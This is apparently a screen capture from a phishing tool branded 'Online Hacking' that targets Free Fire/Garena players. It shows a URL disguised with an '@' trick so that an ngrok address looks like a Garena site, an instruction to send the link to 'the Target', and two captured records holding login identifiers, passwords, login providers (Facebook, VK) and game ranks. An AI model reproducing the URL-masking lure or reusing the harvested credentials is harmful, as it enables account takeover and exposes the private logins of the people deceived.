 8:45 0 kB/s 4G 80%
SUMAN ©
ONLINE
HACKING
ONLINE HACKING
Website : www.onlinehacking.xyz
GitHub : https://github.com/OnlineHacKing
Telegram : https://telegram.dog/OnlineHacKing
======================== VICTIM INFORMATION =========================
======================== SUMAN © 2021 =========================
DO YOU WANT TO MODIFY URL ? (Y/N) : y
------------------------- > > > > > >
Send this link to the Target : https://FF-Garena.com-@1cc0f49bea98.ngrok.io
Send this link to the Target : 1cc0f49bea98.ngrok.io
------------------------- > > > > > > >
email=7878426945
password=SDES45F@
login=Facebook
lvl=Level 59
rpt=Tidak Pernah
rpl=Master
email=info@onlinehacking.xyz
password=MrSuman
login=VK
lvl=Level 68
rpt=Tidak Pernah
rpl=Diamond